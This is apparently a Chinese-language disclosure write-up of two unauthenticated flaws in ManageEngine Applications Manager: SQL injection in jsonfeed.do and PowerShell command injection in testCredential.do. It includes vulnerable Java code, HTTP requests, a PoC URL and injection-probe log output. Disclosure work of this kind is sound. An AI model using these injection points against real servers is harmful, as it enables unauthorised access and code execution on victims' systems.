一、前言
我们之前在这家公司的另一个产品中(Eventlog Analyzer)发现过一个高危漏洞。时隔一年,我们再一次对这家公司的产品进行渗透测试。实际上,这一次我们已经找到了20多个高危或是关键性漏洞。但是我只会公开分享以下俩种漏洞。
二、漏洞信息
可远程利用:是
需要验证:否
下载地址: https://www.manageengine.com/products/applications_manager/download.html
评分: 10.0
发布时间: 2018年3月7日
三、技术细节
3.1 漏洞1—未经验证从而产生的SQL注入
在分析过程中,我一般都会先从阅读web.xml文件入手。它会给你一个整体的抽象概念,让你知道软件内部都在干什么东西。下面是我在其中找到的一段非常有趣的代码。
...
<action path="/jsonfeed" type="com.adventnet.appmanager.struts.actions.JSONFeed" scope="request" parameter="method">
</action>
...
在我审计整个类时,我发现了大量的潜在SQLi问题。下面是一个例子:
public void getConsoleJSONFeed(ActionMapping mapping, ActionForm form, HttpServletRequest request, HttpServletResponse response)
throws Exception
{
StringBuffer jsonStr = new StringBuffer();
try
{
String toReturn = request.getParameter("toReturn");
String mgId = request.getParameter("mgId");
String monType = request.getParameter("category");
String query = null;
if ((toReturn != null) && (toReturn.equals("allMGResource"))) {
query = "select RESOURCENAME,RESOURCEID,TYPE from AM_ManagedObject where AM_ManagedObject.TYPE='HAI'";
} else if ((toReturn != null) && (toReturn.equals("allMonInMG"))) {
query = "select RESOURCENAME,RESOURCEID,TYPE from AM_ManagedObject, AM_PARENTCHILDMAPPER where AM_ManagedObject.RESOURCEID=AM_PARENTCHILDMAPPER.CHILDID and AM_PARENTCHILDMAPPER.PARENTID='" + mgId + "' and AM_ManagedObject.TYPE in " + Constants.serverTypes;
} else if ((toReturn != null) && (toReturn.equals("OpManResource"))) {
if (monType != null)
{
monType = "OpManager-" + monType;
query = "select RESOURCENAME,RESOURCEID,SUBSTRING(AM_ManagedObject.TYPE,11),AM_AssociatedExtDevices.IPADDRESS from AM_ManagedObject, AM_PARENTCHILDMAPPER, AM_AssociatedExtDevices, ExternalDeviceDetails where AM_ManagedObject.RESOURCEID=AM_PARENTCHILDMAPPER.CHILDID and AM_PARENTCHILDMAPPER.PARENTID='" + mgId + "' and AM_ManagedObject.TYPE like 'OpManager-%' and AM_AssociatedExtDevices.RESID=AM_PARENTCHILDMAPPER.CHILDID and AM_AssociatedExtDevices.IPADDRESS=ExternalDeviceDetails.IPADDRESS and ExternalDeviceDetails.CATEGORY='" + monType + "'";
}
else if (mgId == null)
{
query = "select RESOURCENAME,RESOURCEID,SUBSTRING(TYPE,11),IPADDRESS from AM_ManagedObject,AM_AssociatedExtDevices where AM_ManagedObject.TYPE like 'OpManager-%' and AM_AssociatedExtDevices.RESID=AM_ManagedObject.RESOURCEID";
}
else
{
query = "select RESOURCENAME,RESOURCEID,SUBSTRING(TYPE,11),IPADDRESS from AM_ManagedObject,AM_AssociatedExtDevices,AM_PARENTCHILDMAPPER where AM_ManagedObject.RESOURCEID=AM_PARENTCHILDMAPPER.CHILDID and AM_AssociatedExtDevices.RESID=AM_ManagedObject.RESOURCEID and AM_PARENTCHILDMAPPER.PARENTID='" + mgId + "' and AM_ManagedObject.TYPE like 'OpManager-%'";
}
}
ArrayList monList = this.mo.getRows(query);
...
因为我很熟悉ManageEngine公司的产品,我知道怎样去触发类中存在的漏洞。
GET /jsonfeed.do?method=getParentGroups&haid=10000055 HTTP/1.1
Host: 12.0.0.226:9090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID_APM_9090=88629946E13962211BA3562D33EB2ED8; Path=/; HttpOnly
Cache-Control: max-age=0, no-cache, no-store, must-revalidate
Expires: 0
Pragma: no-cache
Content-Type: text/html;charset=UTF-8
Content-Length: 32
Date: Wed, 07 Mar 2018 19:54:13 GMT
Connection: close
{"0":["Applications Manager"]}
你可能会问我是怎样知道我可以未经验证就来到这一步的呢?这个问题我不想现在解释。下面我开始针对这个SQLi问题进行手工注入,但是不知为何,我并没有收到预期结果。所以接下来我需要知道RDMS真正接收到的是怎样的sql查询语句。
小提示:不要试图修补应用或是更改RDMS服务设置。这种类型的产品,其日志总是会记录错误信息。所以你只需要找到日志文件,观察错误信息就好。
下面是我发送以下payload所看到的日志内容:
12.0.0.226:9090/jsonfeed.do?method=getParentGroups&haid=10000055%27%22%3C%3E
日志回显:
root@asd:/opt/ME/AppManager13/AppManager13# tail -f logs/swissql00.log
Mar 07, 2018 11:59:35 AM com.adventnet.appmanager.db.AMConnectionPool executeQueryStmt
SEVERE: [SQL ERROR] select RESOURCENAME,RESOURCEID from AM_ManagedObject,AM_PARENTCHILDMAPPER where AM_PARENTCHILDMAPPER.CHILDID='10000055'"<>' and AM_ManagedObject.RESOURCEID=AM_PARENTCHILDMAPPER.PARENTID and AM_ManagedObject.TYPE='HAI'
org.postgresql.util.PSQLException: ERROR: invalid input syntax for integer: "10000055'"<>"
Position: 110
at org.postgresql.core.v3.QueryExecutorImpl.receiveErrorResponse(QueryExecutorImpl.java:2102)
at org.postgresql.core.v3.QueryExecutorImpl.processResults(QueryExecutorImpl.java:1835)
at org.postgresql.core.v3.QueryExecutorImpl.execute(QueryExecutorImpl.java:257)
at org.postgresql.jdbc2.AbstractJdbc2Statement.execute(AbstractJdbc2Statement.java:500)
好吧,尴尬且僵硬。你知道在软件安全领域有一句常说的话就是“验证输入,编码输出”。但是很多人在实际应用到他们的工程当中时却总是思维混乱的。像那样全局修改变量会产生比你想象中更多的问题。但是在这个示例中,开发者犯下了俩个毫无联系的错误。第一个造成了SQLi。但是第二个错误却意外地让第一个错误无法被利用。
很明显,这是一个无法利用的漏洞。好吧…接下来我们需要找到下述内容实现SQL注入。
- 我们没有任何凭据。但数据库表中存在很多验证过的SQL注入点(在分析过程中,我已经看到了不下50个)
- 一些特殊的符号,像引号之类的都已经会被编码过了。所以我们需要找到一处SQL查询的输入是没有引号的(也就是寻找输入为整数的地方)
在经过一番查找之后,我在同一个类中找到了下述public方法:
public void getMonitorCount(ActionMapping mapping, ActionForm form, HttpServletRequest request, HttpServletResponse response)
throws Exception
{
JSONObject count = new JSONObject();
AMConnectionPool cp = AMConnectionPool.getInstance();
ResultSet result = null;
String haid = request.getParameter("haid");
if (haid == null) {
haid = "0";
}
String query = "select "SYS",count(*) from AM_ManagedObject,AM_PARENTCHILDMAPPER where AM_PARENTCHILDMAPPER.PARENTID=" + haid + " and AM_PARENTCHILDMAPPER.CHILDID=AM_ManagedObject.RESOURCEID and type in" + Constants.serverTypes + " union select "APP",count(*) from AM_ManagedObject,AM_PARENTCHILDMAPPER where AM_PARENTCHILDMAPPER.PARENTID=" + haid + " and AM_PARENTCHILDMAPPER.CHILDID=AM_ManagedObject.RESOURCEID and type not in " + Constants.serverTypes + " and type not like '%OpManager%' union select "NWD",count(*) from AM_ManagedObject,AM_PARENTCHILDMAPPER where AM_PARENTCHILDMAPPER.PARENTID=" + haid + " and AM_PARENTCHILDMAPPER.CHILDID=AM_ManagedObject.RESOURCEID and type like '%OpManager%'";
try
{
result = AMConnectionPool.executeQueryStmt(query);
while (result.next()) {
count.append(result.getString(1), result.getString(2));
}
try
{
if (result != null) {
result.close();
}
}
catch (Exception e)
{
e.printStackTrace();
}
out = response.getOutputStream();
}
注意在这个SQL查询中的haid参数。你可以看到在查询语句中它没有带任何的单/双引号。这意味着我们不需要绕过任何东西,可以直接修改查询语句。
最有趣的是最终设计的查询语句是用在MsSQL中的。但是这个产品也支持Postgresql…所以,注入的实际上是psql。
POC URL
http://12.0.0.226:9090/jsonfeed.do?method=getMonitorCount&haid=10000055
3.2 漏洞2—未经验证导致的远程代码执行漏洞
在我四处寻找漏洞的过程中,我已经发现在没有任何cookie验证的情况下可以直接访问testCredentials.do终端。所以,我认为深入探究这个模块的业务逻辑是很多必要的。
TestCredentials类有俩个不同的可以公开访问的类方法。以下是最有趣的一个:
public ActionForward testCredentialForConfMonitors(ActionMapping mapping, ActionForm form, HttpServletRequest request, HttpServletResponse response)
{
Properties authResult = new Properties();
String monType = null;
try
{
monType = request.getParameter("montype");
if ((monType == null) || (monType.equalsIgnoreCase("null"))) {
monType = request.getParameter("type");
}
NewMonitorConf newMonConf = new NewMonitorConf();
if ((newMonConf.preConfMap.containsKey(monType)) || (monType.equalsIgnoreCase("node")))
{
monType = newMonConf.getResourceTypeForPreConf(monType);
authResult = newMonConf.getAuthResultAsPerResourceType(monType, request, true);
}
else
{
Properties props = NewMonitorConf.getClass(monType);
ArrayList args = NewMonitorUtil.getArgsforConfMon(monType);
String dcclass = props.getProperty("dcclass");
CustomDCInf amdc = (CustomDCInf)Class.forName(dcclass).newInstance();
Properties argsasprops = NewMonitorConf.getValuesforArgs(request, args);
authResult = amdc.CheckAuthentication(argsasprops);
}
response.setContentType("text/html; charset=UTF-8");
PrintWriter out = response.getWriter();
if (authResult.getProperty("authentication").equalsIgnoreCase("passed"))
{
String passedMsg = NmsUtil.GetString("Passed");
out.println("<font color=green>" + passedMsg + "</font>");
out.flush();
}
else
{
// ... OMITTED CODE SECTION ...
}
}
catch (NoClassDefFoundError er)
{
er.printStackTrace();
try
{
if ("WebsphereMQ".equals(monType))
{
// ... OMITTED CODE SECTION ...
}
}
catch (Exception e)
{
e.printStackTrace();
}
}
catch (Exception ex)
{
ex.printStackTrace();
}
return null;
}
接下来我就开始考虑可能存在的攻击点。首先毕竟这个产品的名字叫做“Applications Manager”(应用管理)。这也就意味着这个产品可以访问服务器,各种其他应用,数据库等等等。基于此,我决定先来看一看它所拥有的各项功能。
下面这张截图显示了使用Application Manager你可以跟踪、管理的各项产品应用等。我知道如何从数据库或是linux系统中获取信息,但是如何从MS Office SharePoint或是Microsoft Lync中获取呢?我不会通过直接运行powershell命令或是vbs脚本的方式来实现,但并不表示大多数的开发者都会像我一样。
如果我能理解NewMonitor类中在干些什么东西,我想我就可以找到更多可以实现的攻击点而不仅仅是猜想。
在经过了很长时间的审计后,我找到了如下类:
public Properties CheckAuthentication(Properties props)
{
Properties authresult = new Properties();
String availmess = null;
boolean authentication = false;
String host = props.getProperty("HostName");
String username = props.getProperty("UserName");
String password = props.getProperty("Password");
boolean isPowershellEnabled = Boolean.parseBoolean(props.getProperty("Powershell", "FALSE"));
String authMode = (props.getProperty("CredSSP") != null) && (props.getProperty("CredSSP").equals("Yes")) ? "CredSSP" : "";
if (!isPowershellEnabled)
{
WMIDataCollector wl = new WMIDataCollector();
String wmiquery = "Select * from Win32_PerfRawData_PerfOS_Processor where Name='_Total'";
Properties output = wl.getData(host, username, password, wmiquery, new Vector(), "wmiget.vbs");
if (output.get("ErrorMsg") != null)
{
if (((String)output.get("ErrorMsg")).indexOf("The RPC server is unavailable") != -1) {
availmess = FormatUtil.getString("am.webclient.sharepoint.rpcerror.text");
} else if (((String)output.get("ErrorMsg")).indexOf("Access is denied") != -1) {
availmess = FormatUtil.getString("am.webclient.sharepoint.accessdenied.text");
} else {
availmess = (String)output.get("ErrorMsg");
}
}
else {
authentication = true;
}
}
else
{
List<String[]> outputFromScript = null;
boolean farmtype = props.getProperty("SPType", "SPServer").equalsIgnoreCase("Farm");
String psFilePath = System.getProperty("user.dir") + File.separator + "conf" + File.separator + "application" + File.separator + "scripts" + File.separator + "powershell" + File.separator + "TestConnectivity.ps1";
File psFile = new File(psFilePath);
password = password.replaceAll("'", "''");
String scriptToExecute = "powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden "&{&'" + psFile.getAbsolutePath() + "' " + host + " " + username + " '" + password + "'}"";
if (farmtype) {
scriptToExecute = "powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden "&{&'" + psFile.getAbsolutePath() + "' " + host + " " + username + " '" + password + "' " + "'FarmType' '" + authMode + "'}"";
}
AMLog.debug("SharePointServerDataCollector::resourcename: " + props.getProperty("resourcename") + " ,reourceid: " + props.getProperty("resourceid") + " ,hostname: " + props.getProperty("HostName") + ",powershell: " + props.getProperty("PowerShell") + " ::scriptToExecute:" + psFilePath);
try
{
Process proc = Runtime.getRuntime().exec(scriptToExecute);
RuntimeProcessStreamReader readerThread = new RuntimeProcessStreamReader(host, scriptToExecute, proc, 300, true, "inputstream", true);
正如你所看到的,主机名,用户名,以及密码没有经过任何限制地传入到了powershell命令中。当然这是我从输入开始一直跟踪到这一步得出的结论。
下面是触发这个漏洞所必要的HTTP请求:
POST /testCredential.do HTTP/1.1
Host: 12.0.0.226:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 595
Connection: close
&method=testCredentialForConfMonitors&cacheid=1520419442645&type=OfficeSharePointServer&serializedData=url=%2Fjsp%2FnewConfType.jsp&searchOptionValue=&query=&method=createMonitor&addtoha=null&resourceid=&montype=OfficeSharePointServer&isAgentEnabled=NO&resourcename=null&isAgentAssociated=false&hideFieldsForIT360=null&childNodesForWDM=%5B%5D&type=OfficeSharePointServer&displayname=asd&HostName=12.0.0.226&Version=2013&Services=False&Service=False&Powershell=True&CredSSP=False&SPType=SPServer&CredentialDetails=nocm&cmValue=-1&UserName=qwe&Password=qwe&allowEdit=true&pollinterval=5&groupname=
四、Metasploit模块
这是使用这个命令注入漏洞的metasploit模块。
具体流程可以在这里找到。










发表评论
您还未登录,请先登录。
登录